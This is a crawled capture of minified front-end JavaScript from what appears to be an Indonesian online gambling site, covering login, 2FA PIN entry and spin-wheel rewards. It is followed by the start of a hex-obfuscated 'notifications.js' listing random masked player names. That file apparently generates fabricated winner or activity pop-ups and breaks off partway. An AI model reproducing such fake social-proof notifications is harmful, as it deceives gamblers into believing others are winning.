.btn-submit").prop("disabled",!1),n.removeClass("alert-success").addClass("alert-danger").text("Pin is incomplete").show(),!1;var i=$(this).attr("action"),r={otp:a,otp_prefix:$("#otpPrefix").val(),mobile:$("#otpMobile").val(),contact_country:$("#otpCountryCode").val()};return json_post(i,r).done((function(e){return"s"!=e.s?($(t+" .btn-submit").prop("disabled",!1),n.removeClass("alert-success").addClass("alert-danger").text(e.m).show(),!1):(e.data.redirectUrl?window.location.href=e.data.redirectUrl:location.reload(),!1)})).always((function(e,n,a){return $(".otp_pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1}));$("#loginfreshCaptcha").click((function(e){e.preventDefault(),e.stopPropagation(),$("#LoginCaptcha").val("");var t=$("#loginCaptchaimg").attr("data-url")+Date.now()+Math.floor(1e8*Math.random());$("#loginCaptchaimg").attr("src",t)})),$("#fogotrefreshCaptcha").click((function(e){e.preventDefault(),e.stopPropagation(),$("#forgotPwCaptchaimg").val(""),i("#forgotPwCaptchaimgpath")})),window.onLoginCallback=function(e,t){if("validate-2fa"==e.action)$("#pinForm").attr("action","/"+e.action),$("#infoText").hide(),$("#fa2InfoText").show(),$("#loginForm").slideUp(),$("#resetPwdForm").hide(),$("#pinForm").fadeIn();else{if("r"==e.s)return $("#btn-close--login-modal").trigger("click"),sweetAlert(e.m,"warning","Warning",!0).then((function(e){location.href=window.uriPrefix+"/setup-pin"})),!1;if("s"!==e.s)return $(t+" button[type=submit], .btn-refresh").prop("disabled",!1),$(t+" .message").toggle(),$(t+" .message").html(e.m),"refreshCaptcha"==e.s&&$("#loginfreshCaptcha").trigger("click"),!1;if(e.redirectUrl)return location.href=window.uriPrefix+e.redirectUrl,!1;if("no 2nd pin"==e.sp){return window.location.href=window.uriPrefix+"/?isFirstLogin=1"+(e.qs?e.qs:""),!1}}$("#loginForm").slideUp(),$("#pinForm").fadeIn(),$("#footer--login-modal").hide()},$(document).on("submit","#pinForm",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id;$(t+" .message").hide();var n="";if($(".pin-in-grp input").each((function(){n+=this.value})),n.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var a=$(this).attr("action");return data="/validate-2fa"==a?{fa2_token:n}:$(this).serialize(),$.post(a,data).done((function(e){if("f"===e.s||"r"===e.s)return $(t+" .message").show(),$(t+" .message").html(e.m),"r"===e.s?setTimeout((function(){location.reload()}),2e3):($(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled")),!1;if("resetup"==e.s)return $(t+" .message").show(),$(t+" .message").html(e.m),setTimeout((function(){location.href=window.uriPrefix+"/setup-pin"}),2e3),!1;return window.location.href=window.uriPrefix+"/?isFirstLogin=1"+(e.qs?e.qs:""),!1})).fail((function(e,n,a){$(t+" .btn-submit").removeAttr("disabled");var i=e.responseJSON?e.responseJSON.message:a;return sweetAlert(i),!1})),!1})),$(document).on("click",".pinkey",(function(){var e=$(this).val();if("Back"!=e)return $(".pincode").each((function(){if(!$(this).val())return $(this).val(e),$(this).val().length==$(this).attr("maxlength")&&$(this).nextAll("input:enabled:not([readonly])")[0]&&$(this).nextAll("input:enabled:not([readonly])")[0].focus(),!1})),!1})),$(document).on("click","#back_bt",(function(e){return e.preventDefault(),$($(".pincode:not([readonly])").get().reverse()).each((function(){if($(this).val())return $(this).val(""),$(this).focus(),!1})),!1})),$(".pin-in-grp").keyup((function(e){8==e.keyCode?function e(t){a=$(t).prev(),$(a).is("[readonly]")?e(a):a.focus()}($(this).find(":focus")):function e(t){a=$(t).next(),$(a).is("[readonly]")?e(a):a.focus()}(e.target);return!1})),$("#emailInput").hide(),$('input[name="comm_type"][value="mobile"]').prop("checked",!0),$(document).on("click",".fpwContactMethod",(function(){var e=$(this).data("type");$("#mobileInput, #emailInput").hide(),"mobileOpt"==e?($("#mobileInput").show(),$('input[name="comm_type"][value="mobile"]').prop("checked",!0),$('input[name="comm_type"][value="email"]').prop("checked",!1)):($("#emailInput").show(),$('input[name="comm_type"][value="mobile"]').prop("checked",!1),$('input[name="comm_type"][value="email"]').prop("checked",!0))})),$("#fpw-contact-country .js-opt").on("click",(function(e){e.preventDefault(),e.stopPropagation();var t=$(this).data("value");$("input[name=contact_country]").val(t),$("#txt-contact-country").text("+"+t),$("#def-ctrycontact-opt").text($(this).text()).data("value",t),$(this).parents(".input-group-btn").removeClass("open")}))},function(e,t){function n(e){showLoadingImgFn();var t="/load_check_in_popup?type="+e;$.get(t,(function(e){$(".reward-program-popup").html(e),$("#checkin-modal--layout").nifty("show"),removeLoadingImgFn()})).fail((function(e,t,n){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}function a(e){showLoadingImgFn();var t="/ajax_wheel_data?type="+e;$.get(t,(function(t){$("#spin-wheel-modal--layout").nifty("show"),function(e,t,n,a){for(var i=0,r=function(){++i==e.length&&t(n,a)},o=0;o<e.length;o++){var c=new Image;c.addEventListener("load",r),c.src=e[o],s.push(c)}}(o,c,t,e),removeLoadingImgFn()})).fail((function(e,t,n){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}function i(e,t,n){setTimeout((function(){!function(e,t,n){var a="/load_claimed_reward_popup?message="+e+"&extra_message="+t+"&rewards_type="+n;$.get(a,(function(e){$(".claimed-reward-popup").html(e),$("#reward-modal--layout").nifty("show"),$("#checkin-modal--layout").nifty("hide"),$("#spin-wheel-modal--layout").nifty("hide")})).fail((function(e,t,n){sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}(e,t,n)}),3e3)}function r(e){showLoadingImgFn();var t="/claim_reward?type="+e;return new Promise((function(e,n){$.get(t,(function(t){e(t),removeLoadingImgFn()})).fail((function(e,t,n){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}))}$(document).on("click",".lucky-draw-head .mdc-tab-bar .mdc-tab",(function(e){e.preventDefault(),e.stopPropagation(),$(".lucky-draw-head .mdc-tab-bar .mdc-tab").removeClass("active"),$(".lucky-draw-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator").removeClass("active"),$(".lucky-draw-head .mdc-tab-bar .mdc-tab--active").removeClass("mdc-tab--active"),$(".lucky-draw-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator--active").removeClass("mdc-tab-indicator--active"),$(this).addClass("active"),$(this).children(".mdc-tab-indicator").addClass("active");var t=$(this).data("tabname");switch($(".lucky-draw-head .outlet .tab-pane").html(""),t){default:case"prizes":xhr_get(window.uriPrefix+"/ajaxTicketInfo").done((function(e){$(".lucky-draw-head .outlet .tab-pane").html(e)}));break;case"how-to-win":xhr_get(window.uriPrefix+"/ajaxHowToWin").done((function(e){$(".lucky-draw-head .outlet .tab-pane").html(e)}));break;case"my-prizes":xhr_get(window.uriPrefix+"/ajaxPrize").done((function(e){$(".lucky-draw-head .outlet .tab-pane").html(e)}))}return!1})),$(document).on("click",".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab",(function(e){e.preventDefault(),e.stopPropagation(),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab").removeClass("active"),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator").removeClass("active"),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab--active").removeClass("mdc-tab--active"),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator--active").removeClass("mdc-tab-indicator--active"),$(this).addClass("active"),$(this).children(".mdc-tab-indicator").addClass("active");var t=$(this).data("tabname");switch($(".loyalty-mega-prize-head .outlet .tab-pane").html(""),t){default:case"prizes":xhr_get(window.uriPrefix+"/ajaxPrizes").done((function(e){$(".loyalty-mega-prize-head .outlet .tab-pane").html(e)}));break;case"redemption":xhr_get(window.uriPrefix+"/ajaxRedemption").done((function(e){$(".loyalty-mega-prize-head .outlet .tab-pane").html(e)}))}return!1})),$(document).on("click","#btn-close--checkin-modal",(function(){return $("#checkin-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-close--reward-modal",(function(){return $("#reward-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-close--spin-wheel-modal",(function(){return $("#spin-wheel-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-close--redeem-ticket-modal",(function(){return $("#redeem-ticket-modal--layout").nifty("hide"),!1})),$(document).on("click","#redeem-ticket-btn",(function(){return showLoadingImgFn(),$.get("/load_redeem_ticket_popup",(function(e){$(".redeem-ticket-popup").html(e),$("#redeem-ticket-modal--layout").nifty("show"),removeLoadingImgFn()})).fail((function(e,t,n){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)})),!1})),$(document).on("click","#mega-prize-check-in-btn",(function(){return n("mega-prize"),!1})),$(document).on("click","#check-in-btn",(function(){return n("lucky-draw"),!1})),$(document).on("click","#check-in-lucky-draw",(function(){return n("lucky-draw"),!1})),$(document).on("click","#check-in-mega-prize",(function(){return n("mega-prize"),!1})),$(document).on("click","#close-check-in-popup",(function(){return document.getElementById("check-in-programs-popup").style.display="none",!1})),$(document).on("click",".btn-refresh-reward",(function(){var e=this;return $(this).prop("disabled",!0),$(".reward-btn-silver-txt").text(""),$(".reward-btn-gold-txt").text(""),$(".reward-btn-silver-txt").addClass("loader"),$(".reward-btn-gold-txt").addClass("loader"),json_get(window.uriPrefix+"/get_reward_balance").done((function(t){$(".reward-btn-silver-txt").removeClass("loader"),$(".reward-btn-silver-txt").text(t.silver_coins),$(".reward-btn-gold-txt").removeClass("loader"),$(".reward-btn-gold-txt").text(t.gold_coins),$(e).prop("disabled",!1)})).fail((function(){$(".reward-btn-silver-txt").removeClass("loader"),$(".reward-btn-gold-txt").removeClass("loader"),$(e).prop("disabled",!1)})),!1})),$(document).on("click","#spin-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),a("lucky-draw"),!1})),$(document).on("click","#spin-mega-prize-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),a("mega-prize"),!1})),$(document).on("click","#claim-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),r("lucky-draw").then((function(e){return result=e,i(result.message,result.data.extra_message,result.data.rewards_type),result})),!1})),$(document).on("click","#claim-mega-prize-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),r("mega-prize").then((function(e){return result=e,i(result.message,result.data.extra_message,result.data.rewards_type),result})),!1})),$(document).on("click","#redeem-btn",(function(){$("#redeem-btn").prop("disabled",!0),showLoadingImgFn();var e="/ajax_redeem_ticket?qty="+document.getElementById("ticket-qty").innerText;return $.get(e,(function(e){removeLoadingImgFn(),sweetAlert(e.message,"success","Success"),location.reload()})).fail((function(e,t,n){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)})),!1})),$(document).on("click","#minus-btn",(function(){var e=document.getElementById("ticket-qty").innerText,t=parseInt(e)-1;return t>0?(document.getElementById("ticket-qty").innerText=t,$("#redeem-btn").prop("disabled",!1),$("#add-btn").hasClass("disabledBtn")&&$("#add-btn").removeClass("disabledBtn"),$("#minus-btn").hasClass("disabledBtn")&&$("#minus-btn").removeClass("disabledBtn")):($("#redeem-btn").prop("disabled",!0),$("#minus-btn").addClass("disabledBtn")),!1})),$(document).on("click","#add-btn",(function(){var e=document.getElementById("ticket-qty").innerText,t=parseInt(e)+1;return t<=document.getElementById("available_claim").value?(document.getElementById("ticket-qty").innerText=t,$("#redeem-btn").prop("disabled",!1),$("#minus-btn").hasClass("disabledBtn")&&$("#minus-btn").removeClass("disabledBtn"),$("#add-btn").hasClass("disabledBtn")&&$("#add-btn").removeClass("disabledBtn")):($("#redeem-btn").prop("disabled",!0),$("#add-btn").addClass("disabledBtn")),!1}));var o=["https://files.sitestatic.net/assets/imgs/rewards/silver_coin.webp?v=0.1","https://files.sitestatic.net/assets/imgs/rewards/gold_coin.webp?v=0.1"],s=[];function c(e,t){if(document.querySelector("#wheelCanvas")){for(var n=[],a=0;a<e.length;a++)e[a].color=(a+1)%2==0?"#fff":"#000",e[a].bgColor=(a+1)%2==0?"#ee7b30":"#fefdfa",n.push(e[a]);console.log("sectors",n),u(n,s)}document.getElementById("spin_wheel_type")&&(document.getElementById("spin_wheel_type").value=t)}var u=function(e,t){console.log("loaded img ",t);var n=e.length,a=document.querySelector("#wheelCanvas").getContext("2d"),r=a.canvas.width/2,o=Math.PI,s=2*o,c=s/n,u=0,l=!1,d=null,m=[],f=null,h=null,p=function(){var e=u-o/2;a.canvas.style.transform="rotate(".concat(e,"rad)");var t=(Math.round(100*u)/100).toFixed(2);if(null!==f){var n=Math.abs(f-Number(t));f>Number(t)&&n>.5&&0}f=Number(t)},b=0,g=null,w=0,v=0,k=0,y=function e(t){if(l){k||(k=t);var n=(t-k)/1e3,a=Math.min(n/v,1),r=1-Math.pow(1-a,3);u=(b+w*s*r+g)%s,p(),a<1?d=requestAnimationFrame(e):(l=!1,cancelAnimationFrame(d),i(h.message,h.data.extra_message,h.data.hit_prize.item))}};document.querySelector("#spinBtn").addEventListener("click",(function(){var e,t,n;l||(document.getElementById("spinBtn").disabled=!0,(e=document.getElementById("seq").value,t=document.getElementById("spin_wheel_type").value,n="/spin_wheel_result?today_sequence="+e+"&type="+t,new Promise((function(e,t){$.get(n,(function(t){e(t)})).fail((function(e,t,n){sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}))).then((function(e){h=e;var t=m.find((function(e){return e.id===h.data.hit_prize.item_seq}));return g=(t.startAng+t.endAng)/2,w=6,v=5,b=u,l=!0,k=0,d=requestAnimationFrame(y),h})))})),e.forEach((function(e,n){var i=c*n;a.save();var o,s,u,l=1;switch(e.item_seq){case 1:l=10;break;case 2:l=9;break;case 3:l=8;break;case 4:l=7;break;case 5:l=6;break;case 6:l=5;break;case 7:l=4;break;case 8:l=3;break;case 9:l=2;break;case 10:l=1}if(m.push({id:l,startAng:i,endAng:i+c}),a.beginPath(),a.fillStyle=e.bgColor,a.moveTo(r,r),a.arc(r,r,r,i,i+c),a.lineTo(r,r),a.fill(),a.translate(r,r),a.rotate(i+c/2),a.textAlign="right",a.fillStyle=e.color,a.font="14px sans-serif",1===Number(e.item_id)||2===Number(e.item_id)){console.log("sector",e);var d=r-55;a.fillText((o=e.amount,s=Math.abs(o),u=Math.sign(o),s>=1e12?u*(s/1e12).toFixed(1)+"T":s>=1e9?u*(s/1e9).toFixed(1)+"B":s>=1e6?u*(s/1e6).toFixed(1)+"M":s>=1e3?u*(s/1e3).toFixed(1)+"K":u*s),d,5),1===Number(e.item_id)?a.drawImage(t[0],d+5,-15,26,26):a.drawImage(t[1],d+5,-15,26,26)}else if(4===Number(e.item_id)){var f=e.item.split(" ");a.fillText(f[0]+" "+f[1],r-20,5),a.fillText(f[2],r-40,20)}else a.fillText(e.item,r-30,10);a.restore()})),p()}},function(e,t){$("#save-visible-code").change((function(){this.checked?$("#verification-code").fadeIn():$("#verification-code").fadeOut()})),$(document).on("submit","#enable2FA",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id;$(t+" .message").hide();var n="";if($(".pin-in-grp input").each((function(){n+=this.value})),n.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var a=$(this).attr("action");return json_post(a,{fa2_token:n}).done((function(e){return console.log("enable fa2"),sweetAlert(transMsgs.fa2Activated,"success","Success"),$(t+" .btn-submit").removeAttr("disabled"),setTimeout((function(){window.location.reload()}),2e3),!0})).always((function(e,n,a){return $(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1})),$(document).on("submit","#disable2FA",(function(e){e.preventDefault();var t="#"+this.id;$(t+" .btn-submit").prop("disabled",!0),$(t+" .message").hide();var n="";if($(".pin-in-grp input").each((function(){n+=this.value})),n.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var a=$(this).attr("action");return json_post(a,{fa2_token:n}).done((function(e){return console.log("disable fa2"),sweetAlert(transMsgs.fa2Deactivated,"success","Success"),$(t+" .btn-submit").removeAttr("disabled"),setTimeout((function(){window.location.reload()}),2e3),!0})).always((function(e,n,a){return $(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1})),$(".desktop .copy-link").on("click",(function(e){e.preventDefault();var t,n,a=$(this).attr("href");t=a,n=$("<input>"),$("body").append(n),n.val(t).select(),document.execCommand("copy"),n.remove(),alert("Link copied to clipboard: "+t)}))},function(e,t,n){n(12),n(23),n(28),n(30),n(32),n(34),n(36),n(38),n(40),n(42),n(44),n(46),n(48),n(50),n(52),n(54),n(56),n(58),n(60),n(62),n(64),n(66),n(68),n(70),n(72),n(74),n(76),n(78),n(80),n(82),n(84),n(86),n(88),n(90),n(92),n(94),n(96),n(98),n(100),n(102),n(104),n(106),n(108),n(110),n(112),n(114),n(116),n(118),n(120),n(122),n(124),n(126),n(128),n(130),n(132),n(134),n(136),n(138),n(140),n(142),n(144),n(146),n(148),n(150),n(152),n(154),n(156),n(158),n(160),n(162),n(164),n(166),n(168),n(170),n(172),n(174),n(176),n(178),n(180),n(182),n(184),n(186),n(188),n(190),n(192),n(194),n(196),n(198),n(200),n(202),n(204),n(206),n(208),n(210),n(212),n(214),n(216),n(218),n(220),n(222),n(224),n(226),n(228),n(230),n(232),n(234),n(236),n(238),n(240),n(242),n(244),n(246),n(248),n(250),n(252),n(254),n(256),n(258),n(260),n(262),n(264),n(266),n(268),n(270),n(272),n(274),n(276),n(278),n(280),n(282),n(284),n(286),n(288),n(290),n(292),n(294),n(296),n(298),n(300),n(302),n(304),n(306),n(308),n(310),n(312),n(314),n(316),n(318),n(320),n(322),n(324),n(326),n(328),n(330),n(332),n(334),n(336),n(338),n(340),n(342),n(344),n(346),n(348),n(350),n(352),n(354),n(356),n(358),n(360),n(362),n(364),n(366),n(368),n(370),n(372),n(374),n(376),n(378),n(380),n(382),n(384),n(386),n(388),n(390),n(392),n(394),n(396),n(398),n(400),n(402),n(404),n(406),n(408),n(410),n(412),n(414),n(416),n(418),n(420),n(422),n(424),n(426),n(428),n(430),n(432),n(434),n(436),n(438),n(440),n(442),n(444),n(446),n(448),n(450),n(452),n(454),e.exports=n(456)},function(e,t,n){"use strict";n.r(t);n(0);lazySizes.cfg.lazyClass="lazy",lazySizes.cfg.loadMode=1,n(1),n(2),function(e){if(n(3),e(document).on("lazyloaded",(function(t){e(t.target).next().hide();var n=t.target;n.complete&&void 0!==n.naturalWidth&&0!=n.naturalWidth||e(n).parents(".game-box").remove()})),e("#carousel-fixed-height").on("slide.bs.carousel",(function(t){var n;(n=e(t.relatedTarget).find("img[data-src]"))&&n.length>0&&(n.attr("src",n.data("src")),n.removeAttr("data-src"))})),n(4),n(5),n(6),e((function(){e(".hot-games.wrapper").mouseover((function(){e(this).children(".img-container").addClass("pause"),e(this).children(".img-container").removeClass("run")})).mouseout((function(){e(this).children(".img-container").removeClass("pause"),e(this).children(".img-container").addClass("run")}))})),n(7),n(13),n(8),n(9),n(10),window.isAuth)check_notification_status()}(jQuery)},function(e,t){setInterval((function(){var e=new Date;$(".time").text(function(e){var t=e.getHours(),n=e.getMinutes(),a=e.getSeconds()+1,i=t>=12?"pm":"am",r=(t=(t%=12)?t:12)+":"+(n=n<10?"0"+n:n)+":"+a+" "+i,o=e.getMonth()+1;o=o<10?"0"+o:o;var s=e.getDate();return(s=s<10?"0"+s:s)+"/"+o+"/"+e.getFullYear()+"  "+r}(e))}),1e3);$(document).on("click",".btn[_ajaxLForm]",(function(){return!1})),$("#login-modal--layout").on("shown.nifty.modal",(function(){$("#loginfreshCaptcha").trigger("click")})),$(document).on("click","#btn-close--login-modal",(function(){return $("#login-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-showSocialIcons--top-bar",(function(){return $("#blk-socialIcons--top-bar").toggleClass("show"),$("#btn-showSocialIcons--top-bar>i").toggleClass("hide"),!1})),$(document).on("click","#btn-showMenuOption--top-bar",(function(){return $("#blk-MenuOption--top-bar").toggleClass("show"),$("#btn-MenuOption--top-bar>i").toggleClass("hide"),!1})),$(document).on("click","#btn-showhelpIcons--nexttop-bar",(function(){return $("#blk-helpIcons--nexttop-bar").toggleClass("show"),$("#btn-showhelpIcons--nexttop-bar>i").toggleClass("hide"),!1})),$(".downloadmodal-trigger").click((function(){var e=$(this).attr("data-title"),t=$(this).attr("data-launchurl"),n=$(this).attr("data-apkurl"),a=$(this).attr("data-title").toUpperCase();a="/transferto"+e;$("#downloadurl").attr("href",n),$("#downloadgame-title").html(e),$("#gamename").html(e),$("#launchurl").attr("href",t),$("#tw_transfer_form").attr("action",a),$("#apk-modal").addClass("md-show"),window.tw_information(),$("#apk-modal").on("hidden.nifty.modal",(function(){$("#slider").slider("option","value",0)}))})),window.location.href.indexOf("reLogin=yes")>=0&&!window.isAuth&&$("#login-modal--layout").length&&$("#login-modal--layout").nifty("show"),$("#dropdownothergameblc").click((function(){window.getAllGameBal()}))},,,,,,,,,,function(e,t){},,,,,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://berkaskami.xyz/indobet/notifications.js
body_size: 23059
content:
var _0xbcd6=["\x6C\x6F\x61\x64","\x73\x75\x63\x63\x65\x73\x73","\x65\x72\x72\x6F\x72","\x77\x61\x72\x6E\x69\x6E\x67","\x69\x6E\x66\x6F","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x43\x61\x72\x6F\x2A\x2A\x2A\x2A","\x53\x61\x72\x61\x2A\x2A\x2A\x2A","\x59\x75\x6E\x69\x2A\x2A\x2A\x2A","\x44\x61\x6D\x69\x2A\x2A\x2A\x2A","\x47\x61\x6C\x75\x2A\x2A\x2A\x2A","\x49\x6E\x64\x72\x2A\x2A\x2A\x2A","\x53\x68\x61\x72\x2A\x2A\x2A\x2A","\x53\x61\x62\x72\x2A\x2A\x2A\x2A","\x4C\x61\x6E\x67\x2A\x2A\x2A\x2A","\x48\x69\x64\x61\x2A\x2A\x2A\x2A","\x41\x6E\x6E\x61\x2A\x2A\x2A\x2A","\x4B\x68\x61\x72\x2A\x2A\x2A\x2A","\x41\x65\x6C\x64\x2A\x2A\x2A\x2A","\x52\x75\x64\x69\x2A\x2A\x2A\x2A","\x52\x69\x63\x6F\x2A\x2A\x2A\x2A","\x41\x73\x77\x69\x2A\x2A\x2A\x2A","\x44\x68\x61\x6E\x2A\x2A\x2A\x2A","\x4E\x61\x74\x68\x2A\x2A\x2A\x2A","\x52\x61\x65\x6C\x2A\x2A\x2A\x2A","\x4D\x61\x72\x79\x2A\x2A\x2A\x2A","\x49\x72\x6C\x61\x2A\x2A\x2A\x2A","\x56\x69\x74\x6F\x2A\x2A\x2A\x2A","\x54\x61\x6E\x74\x2A\x2A\x2A\x2A","\x48\x69\x6C\x6C\x2A\x2A\x2A\x2A","\x49\x6C\x68\x61\x2A\x2A\x2A\x2A","\x41\x6E\x64\x68\x2A\x2A\x2A\x2A","\x41\x6E\x67\x67\x2A\x2A\x2A\x2A","\x4B\x65\x76\x69\x2A\x2A\x2A\x2A","\x44\x65\x72\x69\x2A\x2A\x2A\x2A","\x48\x65\x72\x6E\x2A\x2A\x2A\x2A","\x46\x61\x6A\x72\x2A\x2A\x2A\x2A","\x41\x74\x69\x6B\x2A\x2A\x2A\x2A","\x46\x61\x64\x69\x2A\x2A\x2A\x2A","\x41\x6E\x64\x72\x2A\x2A\x2A\x2A","\x41\x6B\x62\x61\x2A\x2A\x2A\x2A","\x46\x65\x72\x61\x2A\x2A\x2A\x2A","\x49\x6E\x64\x69\x2A\x2A\x2A\x2A","\x4B\x68\x61\x6E\x2A\x2A\x2A\x2A","\x41\x64\x68\x69\x2A\x2A\x2A\x2A","\x41\x75\x66\x61\x2A\x2A\x2A\x2A","\x41\x6C\x6D\x69\x2A\x2A\x2A\x2A","\x56\x65\x72\x65\x2A\x2A\x2A\x2A","\x46\x61\x68\x6C\x2A\x2A\x2A\x2A","\x52\x69\x6E\x61\x2A\x2A\x2A\x2A","\x47\x6F\x72\x61\x2A\x2A\x2A\x2A","\x52\x61\x69\x73\x2A\x2A\x2A\x2A","\x48\x69\x6C\x6D\x2A\x2A\x2A\x2A","\x41\x62\x65\x6C\x2A\x2A\x2A\x2A","\x4E\x69\x63\x6F\x2A\x2A\x2A\x2A","\x52\x69\x61\x6E\x2A\x2A\x2A\x2A","\x4A\x75\x6E\x6F\x2A\x2A\x2A\x2A","\x46\x69\x6E\x61\x2A\x2A\x2A\x2A","\x4D\x61\x68\x61\x2A\x2A\x2A\x2A","\x52\x79\x6E\x65\x2A\x2A\x2A\x2A","\x47\x6C\x65\x6E\x2A\x2A\x2A\x2A","\x41\x64\x68\x61\x2A\x2A\x2A\x2A","\x41\x6C\x76\x69\x2A\x2A\x2A\x2A","\x41\x63\x62\x61\x2A\x2A\x2A\x2A","\x41\x79\x75\x72\x2A\x2A\x2A\x2A","\x42\x72\x79\x61\x2A\x2A\x2A\x2A","\x49\x72\x73\x61\x2A\x2A\x2A\x2A","\x4A\x6F\x73\x68\x2A\x2A\x2A\x2A","\x44\x69\x63\x6B\x2A\x2A\x2A\x2A","\x41\x6C\x64\x69\x2A\x2A\x2A\x2A","\x47\x75\x73\x74\x2A\x2A\x2A\x2A","\x52\x65\x64\x69\x2A\x2A\x2A\x2A","\x4F\x6C\x67\x61\x2A\x2A\x2A\x2A","\x48\x61\x72\x6B\x2A\x2A\x2A\x2A","\x41\x6E\x6E\x69\x2A\x2A\x2A\x2A","\x49\x73\x6E\x61\x2A\x2A\x2A\x2A","\x54\x69\x6F\x64\x2A\x2A\x2A\x2A","\x48\x61\x64\x79\x2A\x2A\x2A\x2A","\x44\x65\x64\x65\x2A\x2A\x2A\x2A","\x47\x69\x76\x61\x2A\x2A\x2A\x2A","\x54\x69\x6D\x6F\x2A\x2A\x2A\x2A","\x4C\x69\x73\x74\x2A\x2A\x2A\x2A","\x47\x61\x79\x61\x2A\x2A\x2A\x2A","\x45\x76\x61\x6E\x2A\x2A\x2A\x2A","\x48\x75\x73\x6E\x2A\x2A\x2A\x2A","\x48\x61\x6E\x69\x2A\x2A\x2A\x